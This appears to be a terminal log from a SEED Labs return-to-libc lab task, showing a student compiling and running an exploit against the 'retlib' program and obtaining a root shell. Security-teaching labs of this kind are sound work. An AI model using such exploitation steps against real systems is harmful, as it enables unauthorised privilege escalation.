 [09/06/20]seed@VM:~/.../Task2.1$ gcc exp.c -o exp
[09/06/20]seed@VM:~/.../Task2.1$ ./exp
[09/06/20]seed@VM:~/.../Task2.1$ ./retlib
0xbfffec3c
asm ebp:[bfffec78]
# whoami
root
# exit
Segmentation fault
[09/06/20]seed@VM:~/.../Task2.1$